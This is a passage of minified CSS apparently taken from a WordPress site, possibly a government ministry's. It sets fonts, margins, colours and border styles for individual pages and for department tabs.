.fusion-flex-column .fusion-text{background-color:#fff;padding-left:10px;padding-top:10px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4665 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-4665 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-4665 .hentry .fusion-title-text p{font-family:'Roboto Slab',serif}body.page-id-4665 .hentry .fusion-builder-row-1{margin-left:12px;margin-right:12px;background-color:#eaeaea!important}body.page-id-4665 .hentry .fusion-flex-column .fusion-text{background-color:#fff;padding-left:10px;padding-top:10px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4665 .hentry .fusion-title-text h4{font-family:'Roboto Slab',serif}body.page-id-4665 .hentry .fusion-flex-align-items-flex-start{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0)}body.page-id-3994 .fusion-row #content .hentry .post-content .fusion-builder-row-1{background-color:#eaeaea!important}body.page-id-3994 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1{background-color:#eaeaea!important}body.page-id-3994 .hentry .fusion-builder-row-1{margin-left:1.5%!important;margin-right:1.5%!important;margin-top:1%!important}body.page-id-3994 p span span span span{font-family:'PT Sans',sans-serif!important;font-size:16px}body.page-id-3994 p>span{font-family:'PT Sans',sans-serif}body.page-id-3994 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-3994 p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-3994 ul li>span>span span{font-family:'PT Sans',sans-serif}body.page-id-3994 .hentry .fusion-flex-column .fusion-text{font-family:'PT Sans',sans-serif}body.page-id-4043 .hentry .fusion-builder-row-1{background-color:#eaeaea}body.page-id-4043 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1{background-color:#eaeaea!important;margin-left:1.5%!important;margin-right:1.5%!important;margin-top:1%!important}body.page-id-4043 .hentry .fusion-flex-column .fusion-text{margin-left:1%;margin-right:1%}body.page-id-4043 .hentry .fusion-text li{font-family:'Roboto Slab',serif!important;color:#020202!important;font-weight:500!important;font-size:25px!important}body.page-id-4043 .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-text .wpfd-content-default .breadcrumbs li{font-family:'ROBOTO'!important}body.page-id-4043 .hentry .fusion-text .wpfd-content-default{-webkit-box-shadow:none;box-shadow:none}@media (min-width:1025px){body.page-id-4043 .hentry .fusion-flex-column .fusion-title-text{margin-bottom:0!important}}body.page-id-4527 #main{margin-left:1.5%;margin-right:1.5%;margin-top:5px;background-color:#eaeaea!important}body.page-id-4527 .sjb-company-wrapper-details-list .sjb-apply-now-btn{visibility:visible}body.page-id-4527 .sjb-apply-now-btn p a{visibility:hidden}@media (min-width:992px){body.page-id-4527 .sjb-company-wrapper-details-list .sjb-apply-now-btn{width:223px!important}}body.page-id-4059 .hentry ol li{font-family:'PT Sans',sans-serif;font-size:16px}body.page-id-4059 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-4059 .hentry .fusion-title-text p{font-family:'Roboto Slab',serif}body.page-id-4059 .hentry .fusion-builder-row-1{margin-left:12px;margin-right:12px;background-color:#eaeaea!important}body.page-id-4059 .hentry .fusion-flex-column .fusion-text{background-color:#fff;padding-left:10px;padding-top:10px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4059 .hentry .fusion-title-text h3{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);font-family:'Roboto Slab',serif}body.page-id-4059 .hentry span span span{font-family:'Roboto Slab',serif}body.page-id-4059 p>span{font-size:16px;font-family:'Roboto Slab',serif}body.page-id-4059 .hentry p .wp-image-4283{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4059 .hentry span span img{border-color:#e67e22;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-top-right-radius:50px;border-top-left-radius:50px}body.page-id-4059 .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-text p span span span img{border-style:solid!important}body.page-id-4059 .hentry .fusion-text p:nth-child(2){margin-bottom:0}body.page-id-4059 .hentry .fusion-text p:nth-child(6){margin-bottom:0}@media (min-width:1100px){body.page-id-4059 .hentry .fusion-title-text h3{font-size:33px}}body.page-id-4543 .fusion-row #content .hentry .post-content .fusion-builder-row-1{background-color:#eaeaea!important}body.page-id-4543 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1{background-color:#eaeaea!important}body.page-id-4543 .hentry .fusion-builder-row-1{margin-left:1.5%!important;margin-right:1.5%!important;margin-top:1%!important}body.page-id-4543 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-4543 .hentry ul li{font-family:'PT Sans',sans-serif;font-size:16px}body.page-id-4543 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-4543 .hentry p .wp-image-4292{margin-top:19px;border-style:solid;border-color:#e67e22;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}body.page-id-4543 .hentry p .wp-image-4286{border-color:#e67e22;border-bottom-right-radius:5px}body.page-id-4543 .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-text p span span span span .wp-image-4286{border-style:solid!important}body.page-id-4543 .hentry p .wp-image-4699{border-style:solid;border-color:#e67e22;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}body.page-id-4543 p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4543 .hentry .fusion-text p:nth-child(2){margin-bottom:0}body.page-id-4543 .hentry .fusion-text:nth-child(1) p:nth-child(3){margin-bottom:0}body.page-id-4543 .hentry .fusion-text p:nth-child(5){margin-bottom:0}body.page-id-4543 .hentry .fusion-text:nth-child(1) p:nth-child(7){margin-bottom:0}body.page-id-4543 .hentry .fusion-text p:nth-child(8){margin-bottom:0}body.page-id-4543 .hentry .fusion-text p:nth-child(10){margin-bottom:0}body.page-id-4543 .hentry .fusion-text p:nth-child(12){margin-bottom:0}body.page-id-4543 .hentry .fusion-text:nth-child(1) p:nth-child(13){margin-bottom:0}body.page-id-4543 .hentry .fusion-text:nth-child(1) p:nth-child(15){margin-bottom:0}body.page-id-4506 .hentry .fusion-builder-row-1{margin-left:1.5%;margin-right:1.5%;background-color:#eaeaea!important}body.page-id-4506 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper{margin-top:1%!important}body.page-id-4506 .hentry .fusion-flex-column .fusion-column-wrapper{padding-left:20px!important;padding-right:20px!important;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}body.page-id-4506 .hentry .fusion-flex-column .fusion-text{padding-left:20px;padding-right:20px;background-color:#fcf7f7}body.page-id-4506 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-4506 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-4506 .hentry ul li{font-family:'PT Sans',sans-serif}body.page-id-4506 .hentry .fusion-title-text p{font-family:'Roboto Slab',serif}body.page-id-4019 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1{margin-left:1.5%!important}body.page-id-4019 .hentry .fusion-builder-row-1{margin-right:1.5px!important;margin-top:9px!important;background-color:#eaeaea!important;margin-bottom:9px!important}body.page-id-3966 .hentry .fusion-builder-row-1{margin-left:1.5%;margin-right:1.5%;background-color:#eaeaea!important}body.page-id-3966 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper{margin-top:1%!important}body.page-id-3966 .hentry .fusion-flex-column .fusion-column-wrapper{padding-left:20px!important;padding-right:20px!important;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}body.page-id-3966 .hentry .fusion-flex-column .fusion-text{padding-left:20px;padding-right:20px;background-color:#fcf7f7;font-family:'PT Sans',sans-serif}body.page-id-3966 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-3966 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-3966 .hentry ul li{font-family:'PT Sans',sans-serif}body.page-id-3966 .hentry .fusion-title-text p{font-family:'Roboto Slab',serif}body.page-id-3966 .hentry li li{font-size:16px}body.page-id-3966 li>span>span span{font-family:'PT Sans',sans-serif}body.page-id-3966 .hentry p img{border-color:#e67e22;border-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}body.page-id-3966 .title-heading-left p span span span{font-family:'PT Sans',sans-serif;font-weight:400}body.page-id-3966 .hentry .fusion-title-text:nth-child(2) p:nth-child(1){margin-bottom:0}@media (min-width:1025px){body.page-id-3966 .hentry .fusion-flex-column .fusion-title-text:nth-child(2){margin-left:165px}body.page-id-3966 .hentry .fusion-flex-column .fusion-title-text{margin-left:0!important}}body.page-id-3969 .hentry .fusion-builder-row-1{background-color:#eaeaea!important;margin-left:1.5%;margin-right:1.5%;margin-top:5px!important}body.page-id-3969 .hentry .fusion-flex-column .fusion-text{background-color:#fdfbfb;padding-left:20px;padding-right:20px}body.page-id-3969 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-3969 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-3969 li ul li ul li span span span{font-family:'PT Sans',sans-serif}body.page-id-3969 .fusion-text>ul>li>ul>li{font-family:'PT Sans',sans-serif}body.page-id-3969 .fusion-text>ul>li>ul>li>span>span span{font-family:'PT Sans',sans-serif}body.page-id-3969 .fusion-text>ul>li>span>span span{font-family:'PT Sans',sans-serif}body.page-id-3969 .hentry p img{border-style:solid;border-color:#e67e22;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}body.page-id-3969 .title-heading-left p span span span{font-family:'PT Sans',sans-serif;font-weight:400}body.page-id-3969 .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-title-text .title-heading-left p{font-family:'p'!important}body.page-id-3969 .hentry .fusion-title-text p{font-family:'PT Sans',sans-serif;font-weight:600}body.page-id-3969 .fusion-flex-column .fusion-column-wrapper .fusion-title-text .title-heading-left p{font-family:'pt '!important}body.page-id-3969 .hentry .fusion-title-text p:nth-child(2){margin-bottom:0}body.page-id-5 .fusion-builder-row-3 .fusion-flex-column:nth-child(3) .fusion-text:nth-child(1){background-color:#ed8a00}body.page-id-5 .fusion-builder-row-3 .fusion-flex-column:nth-child(4) .fusion-text:nth-child(1){background-color:#1abc9c}body.page-id-5 .fusion-builder-row-3 .fusion-flex-column:nth-child(3) .fusion-text:nth-child(2){border-style:solid;border-width:1px;border-color:#ed8a00;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-5 .fusion-builder-row-3 .fusion-flex-column:nth-child(4) .fusion-text:nth-child(2){border-color:#1abc9c;border-width:1px;border-style:solid;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-5 .hentry .title-heading-tag img{position:relative;left:37px;margin-left:55px}body.page-id-5 .fusion-recent-posts a img{height:283px;margin-bottom:4px}body.page-id-5 .fusion-builder-row-2 .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-5 .fusion-builder-row-1 .fusion-text p{font-family:'Roboto Slab',serif;font-size:26px}body.page-id-5 .fusion-recent-posts .post p{font-family:'PT Sans',sans-serif}body.page-id-5 .fusion-recent-posts .post .entry-title{font-family:'Roboto Slab',serif}body.page-id-5 .hentry .fusion-title-center:nth-child(4) p{padding-left:88px}body.page-id-5 #main .fusion-row #content .hentry .post-content .fusion-builder-row-2 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-title-center .title-heading-center p{bottom:-50px!important}body.page-id-5 .fusion-builder-row-3 .fusion-title-center p:nth-child(1){line-height:1em}body.page-id-5 .fusion-row #content .hentry .post-content .fusion-builder-row-3 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-title-center .title-heading-center p img{margin-left:auto!important;margin-right:auto!important}body.page-id-5 .fusion-builder-row-4 .fusion-title-center a{line-height:0}body.page-id-5 embed{height:auto!important}body.page-id-5 .fusion-footer-widget-area ul a{text-transform:capitalize}body.page-id-5 .fusion-footer-widget-area .fusion-column .widget{line-height:1em}body.page-id-5 .fusion-builder-row-5 .fusion-text p{font-family:'PT Sans',sans-serif;font-size:16px}body.page-id-5 .fusion-builder-row-5 .fusion-text .fusion-responsive-typography-calculated{font-family:'Roboto Slab',serif}body.page-id-5 .hentry .fusion-text strong{font-family:'Roboto Slab',serif}body.page-id-5 .hentry .fusion-text .entry-title{font-family:'Roboto Slab',serif}body.page-id-5 .fusion-builder-row-6 .fusion-text .fusion-responsive-typography-calculated{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);font-family:'Roboto Slab',serif}body.page-id-5 .fusion-widget-element .widget h4{font-family:'Roboto Slab',serif}body.page-id-5 .sby_header_link .sby_header_text h3{font-family:'Roboto Slab',serif}body.page-id-5 .fusion-builder-row-5 .fusion_builder_column:nth-child(4) .fusion-text:nth-child(1){height:49px}body.page-id-5 .hentry .fusion_builder_column:nth-child(4) .wpfd_list{position:relative;top:0}body.page-id-5 #main .fusion-row #content .hentry .post-content .fusion-builder-row-6 .fusion-flex-align-items-flex-start .fusion_builder_column:nth-child(4) .fusion-column-wrapper .wpfd-content-default .wpfd-container .wpfd-container-default .wpfd_list{bottom:auto!important}body.page-id-5 .hentry .fusion_builder_column:nth-child(4) .wpfd-content-default{margin-top:0;position:relative;top:0;-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);padding-top:0}body.page-id-5 .hentry .wpfd-categories .wpfd-category-desc{-webkit-box-shadow:none;box-shadow:none;height:6px;margin-left:0;margin-right:0}body.page-id-5 .hentry .fusion-text .fusion-title-text h4{margin-top:0}@media (max-width:639px){body.page-id-5 .hentry .fusion-title-center:nth-child(4) .title-heading-center{padding-left:0;padding-right:48px}body.page-id-5 .hentry .title-heading-tag img{margin-left:0}}@media (max-width:530px){body.page-id-5 .fusion-row #content .hentry .post-content .fusion-builder-row-3 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-title-center .title-heading-center p img{margin-left:auto!important;margin-right:auto!important}body.page-id-5 .fusion-builder-row-3 .fusion-title-center p:nth-child(1){margin-left:auto;margin-right:auto}body.page-id-5 .fusion-builder-row-3 .fusion-title-center p:nth-child(2){margin-left:auto;margin-right:auto}}@media (max-width:479px){body.page-id-5 .hentry .fusion-title-center img{margin-left:33px}}@media (max-width:320px){body.page-id-5 #main .fusion-row #content .hentry .post-content .fusion-builder-row-2 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .fusion-title-center .title-heading-tag img{padding-right:27px!important}body.page-id-5 .hentry .fusion-title-center p{padding-left:0!important}}@media (min-width:1025px){body.page-id-5 .fusion-builder-row-3 .fusion-flex-column .fusion-column-wrapper{padding-left:2px!important;margin-left:4px}body.page-id-5 .hentry .fusion-builder-row-5{padding-top:0!important}}body.page-id-3949 .hentry .fusion-flex-align-items-flex-start{background-color:#eaeaea;margin-left:1.5%!important;margin-right:1.5%!important;margin-top:2px}body.page-id-3949 .hentry .fusion-flex-column .fusion-text{background-color:#eaeaea}body.page-id-3949 .hentry .fusion-text div{background-color:#fcfcfc;padding-left:20px;padding-right:20px;padding-top:20px}body.page-id-3949 .hentry .fusion-flex-column:nth-child(4) .fusion-text{border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-top-left-radius:3px}body.page-id-3949 .hentry p img{margin-left:6px;padding-top:2%}body.page-id-3949 .fusion-title-center .title-heading-center p{font-family:'Roboto Slab',serif;font-size:28px}body.page-id-3949 .hentry .fusion-text p{font-size:20px}body.page-id-3949 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper{padding-top:2%!important}body.page-id-3949 .hentry .fusion-flex-column .fusion-column-wrapper{background-color:#eaeaea!important}body.page-id-3949 #boxed-wrapper #wrapper #main .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion_builder_column .fusion-column-wrapper .fusion-builder-row-inner{padding-top:9%!important}body.page-id-3949 .hentry .fusion-text h3{font-family:'Roboto Slab',serif}body.page-id-3949 .hentry .fusion_builder_column_inner .fusion-column-wrapper .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-3949 .fusion-builder-row-1 .fusion-text div{font-family:'PT Sans',sans-serif;font-size:16px}body.page-id-3949 .fusion-builder-row-1 p img{border-style:solid;border-color:#e67e22;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}body.page-id-4334 .vertical-tabs .tab-content .active{background-color:#fff!important;font-family:'PT Sans',sans-serif;font-size:18px}body.page-id-4334 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:6px;margin-right:6px;margin-top:6px!important;margin-bottom:0}body.page-id-4334 p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4334 ol li span span span{font-family:'PT Sans',sans-serif!important;font-size:16px!important}body.page-id-4334 .tab-content .active ol li span span span{font-family:'pt san'!important}body.page-id-4334 .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .vertical-tabs .tab-content .active ol li span span span{font-family:'pt'!important}body.page-id-4334 .vertical-tabs p .wp-image-4292{margin-top:19px;margin-bottom:2px;border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4334 .vertical-tabs .active .fusion-align-block a{margin-top:15px}body.page-id-4334 .vertical-tabs p .wp-image-4286{border-color:#e67e22;border-style:solid;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-top-right-radius:50px;border-top-left-radius:50px}body.page-id-4334 .vertical-tabs p .wp-image-4834{border-style:solid;border-color:#e67e22;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-top-right-radius:50px;border-top-left-radius:50px}body.page-id-4334 .hentry .active p:nth-child(2){margin-bottom:0}body.page-id-4334 .hentry .active p:nth-child(6){margin-bottom:0}body.page-id-4334 .hentry .active p:nth-child(8){margin-bottom:0}@media (min-width:801px){body.page-id-4334 .vertical-tabs .tab-content .active{margin-left:1px;padding-left:9px!important}}body.page-id-4224 .hentry .fusion-flex-align-items-flex-start{background-color:#eaeaea;margin-left:1.5%!important;margin-right:1.5%!important;margin-top:1px}body.page-id-4224 .hentry .fusion-text h3.fusion-responsive-typography-calculated{margin-bottom:0;font-family:'Roboto Slab',serif;text-transform:uppercase;font-weight:500}body.page-id-4224 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-4224 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-4224 .hentry .fusion-title-center h3{height:31px}body.page-id-4331 .vertical-tabs .tab-content .active{background-color:#fff!important;font-family:'PT Sans',sans-serif;font-size:18px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4331 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:1.5%;margin-right:1.5%;margin-bottom:1%!important;margin-top:1%!important}body.page-id-4331 #fusion-tab-primeminister’sdeliveryunit{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4331 .active p span span span{color:#000;font-family:'PT Sans',sans-serif}body.page-id-4331 ol li span span span{color:#000;font-family:'PT Sans',sans-serif}body.page-id-4331 .vertical-tabs .active p{font-weight:400}body.page-id-4331 .hentry .active p:nth-child(17){font-weight:400}body.page-id-4331 .fusion-row #content .hentry .post-content .fusion-builder-row-1 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .vertical-tabs .tab-content .active p{color:#000!important}body.page-id-4331 .vertical-tabs p .wp-image-4265{margin-top:19px;border-color:#e67e22;border-style:solid;border-top-left-radius:50px!important;border-top-right-radius:50px!important;border-bottom-left-radius:50px!important;border-bottom-right-radius:50px!important}body.page-id-4331 .vertical-tabs p .wp-image-3722{border-color:#e67e22;border-style:solid;border-top-left-radius:50px!important;border-top-right-radius:50px!important;border-bottom-left-radius:50px!important;border-bottom-right-radius:50px!important}body.page-id-4331 .vertical-tabs p .wp-image-4696{border-style:solid;border-color:#e67e22;border-top-left-radius:50px!important;border-top-right-radius:50px!important;border-bottom-left-radius:50px!important;border-bottom-right-radius:50px!important}body.page-id-4331 .vertical-tabs .active img{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);border-color:#e67e22;border-style:solid;margin-top:19px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4331 .hentry .active p:nth-child(2){margin-bottom:0}body.page-id-4331 .hentry .active p:nth-child(5){margin-bottom:0}body.page-id-4331 .hentry .active p:nth-child(9){margin-bottom:0}@media (min-width:801px){body.page-id-4331 .vertical-tabs .tab-content .active{margin-left:1px;padding-left:20px!important;padding-right:20px!important}}body.page-id-4325 .vertical-tabs .tab-content .active{background-color:#fff!important;font-family:'PT Sans',sans-serif;font-size:18px}body.page-id-4325 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:6px;margin-right:6px;margin-top:6px!important;margin-bottom:0}body.page-id-4325 .fusion-text p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4325 .fusion-text ul li>span{font-family:'PT Sans',sans-serif;font-weight:400}body.page-id-4325 .fusion-text p .wp-image-4838{margin-top:19px;border-color:#e67e22;border-style:solid;margin-left:152px;margin-right:141px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4325 .fusion-text span img{border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4325 .hentry .fusion-text p{font-family:'PT Sans',sans-serif;margin-bottom:6px}body.page-id-4325 .fusion-text ul li{font-family:'PT Sans',sans-serif}body.page-id-4325 .hentry .fusion-text p:nth-child(2){text-align:center;line-height:1.2em}body.page-id-4325 .hentry .fusion-text p:nth-child(3){text-align:center;line-height:1em}body.page-id-4325 .hentry .fusion-text p:nth-child(5){text-align:center;line-height:1em}body.page-id-4325 .hentry .fusion-text p:nth-child(6){line-height:1em;text-align:center}@media (min-width:801px){body.page-id-4325 .vertical-tabs .tab-content .active{margin-left:1px;padding-left:9px!important}}body.page-id-4328 .vertical-tabs .tab-content .active{background-color:#fff!important;font-family:'PT Sans',sans-serif;font-size:18px}body.page-id-4328 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:6px;margin-right:6px;margin-top:6px!important;margin-bottom:0}body.page-id-4328 .vertical-tabs p .wp-image-4292{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);margin-top:19px;border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4328 .vertical-tabs p .wp-image-4286{border-color:#e67e22;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-top-right-radius:50px;border-top-left-radius:50px}body.page-id-4328 .fusion-flex-align-items-flex-start .fusion-flex-column .fusion-column-wrapper .vertical-tabs .tab-content .active p span span span span .wp-image-4286{border-style:solid!important}body.page-id-4328 .vertical-tabs p .wp-image-4699{border-style:solid;border-color:#e67e22;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4328 .hentry .active p:nth-child(2){margin-bottom:0}body.page-id-4328 .hentry .active p:nth-child(5){margin-bottom:0}body.page-id-4328 .hentry .active p:nth-child(8){margin-bottom:0}body.page-id-4328 .hentry .active p:nth-child(9){text-align:center}@media (min-width:801px){body.page-id-4328 .vertical-tabs .tab-content .active{margin-left:1px;padding-left:9px!important}}body.page-id-4321 .vertical-tabs .tab-content .active{background-color:#fff!important;font-family:'PT Sans',sans-serif;font-size:18px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4321 .hentry .fusion-builder-row-1{padding-bottom:0!important;margin-left:2%;margin-right:1.5%;margin-top:6px!important;margin-bottom:0}body.page-id-4321 #fusion-tab-administration{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4321 #fusion-tab-finance\&planning{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4321 #fusion-tab-internalaudit{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4321 #fusion-tab-ict\&resourcecenter{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4321 #fusion-tab-procurement\&disposalunit{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4321 #fusion-tab-accounts{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4321 #fusion-tab-communication\&press{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4321 .active p span span span{font-family:'PT Sans',sans-serif;font-size:16px}body.page-id-4321 .active ul li span>span span{font-family:'PT Sans',sans-serif}body.page-id-4321 .active ol li span span span{font-family:'PT Sans',sans-serif}body.page-id-4321 .vertical-tabs .active p{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);font-size:16px}body.page-id-4321 .vertical-tabs .active li{font-size:16px}body.page-id-4321 .active p strong span span span{font-weight:400}body.page-id-4321 .vertical-tabs p .wp-image-4696{margin-top:19px;border-color:#e67e22;border-style:solid;border-top-left-radius:50px!important;border-top-right-radius:50px!important;border-bottom-left-radius:50px!important;border-bottom-right-radius:50px!important}body.page-id-4321 .vertical-tabs .active .wp-image-4699{border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4321 .vertical-tabs .active img{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);margin-top:19px;border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4321 .hentry .active p:nth-child(2){margin-bottom:0}body.page-id-4321 .hentry .active p:nth-child(4){margin-bottom:0}body.page-id-4321 .hentry .active p:nth-child(7){margin-bottom:0}body.page-id-4321 .hentry .active p:nth-child(1){margin-bottom:0}body.page-id-4321 .hentry p:nth-child(2) strong{font-weight:400}body.page-id-4321 .hentry .active p:nth-child(3) strong{font-weight:400}@media (min-width:801px){body.page-id-4321 .vertical-tabs .tab-content .active{padding-left:20px!important;margin-left:6px;margin-right:6px;padding-right:20px!important}}body.page-id-3655 .hentry div iframe{padding-bottom:0}body.page-id-3655 .hentry .fusion-builder-row-2{padding-bottom:0!important;padding-top:23px!important;background-color:#eaeaea!important;margin-left:12px;margin-right:12px}body.page-id-3655 .hentry .fusion-builder-row-3{padding-top:12px!important;padding-bottom:4px!important;background-image:none!important;background-color:#eaeaea!important;margin-left:12px;margin-right:12px}body.page-id-3655 .hentry .fusion-builder-row-4{padding-top:13px!important;padding-bottom:14px!important;background-color:#eaeaea!important;margin-left:12px;margin-right:12px}body.page-id-3655 .fusion-builder-row-1 .fusion-column-wrapper div{background-color:#eaeaea;margin-left:22px;margin-right:22px;border-bottom-color:#ed8a00;border-bottom-style:solid;border-bottom-width:2px;border-color:#ed8a00;border-style:solid;border-width:2px}body.page-id-3655 .hentry .fusion-text h3{font-family:'Roboto Slab',serif}body.page-id-3655 .fusion-li-item .fusion-li-item-content .icon-left .content-box-heading span{font-family:'PT Sans',sans-serif!important}body.page-id-3655 .hentry .fusion-li-item p{font-family:'PT Sans',sans-serif;font-size:15px}body.page-id-3655 .hentry .fusion-text h4{font-family:'Roboto Slab',serif}body.page-id-3655 .fusion-builder-row-3 .fusion-flex-column h2{font-family:'Roboto Slab',serif}body.page-id-3655 p span span span b{font-family:'Roboto Slab',serif;font-size:18px}body.page-id-3655 .hentry h4 b{font-family:'Roboto Slab',serif}body.page-id-3655 p>span>b{font-size:18px}@media (min-width:1025px){body.page-id-3655 .fusion-builder-row-3 .fusion-flex-column .fusion-title-center{margin-top:23px!important}}body.page-id-4318 .vertical-tabs .tab-content .active{background-color:#fff!important;font-family:'PT 